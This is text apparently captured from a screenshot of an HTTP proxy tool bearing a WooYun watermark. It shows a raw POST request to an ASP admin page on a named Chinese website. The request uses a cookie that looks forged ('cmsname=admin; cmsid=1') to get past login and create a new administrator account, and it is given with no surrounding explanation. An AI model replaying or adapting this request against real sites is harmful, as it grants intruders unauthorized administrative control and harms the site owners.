 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /admin/Admin_User.asp?action=savenew HTTP/1.1
Host: qsw.nxzz.com.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:24.0) Gecko/20100101
Firefox/24.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://qsw.nxzz.com.cn/admin/Admin_User.asp?action=add
Cookie: ASPSESSIONIDSSAARRCR=CANNHNEDCDIOIDFLOCNBMCFL; cmsname=admin;
cmsid=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
username2=sb&password2=123456&Submit=%CC%ED+%BC%D3
Configure target details
Specify the details of the server to which the
request will be sent.
Host: qsw.nxzz.com.cn
Port: 80
Use HTTPS
OK
Cancel
www.wooyun.org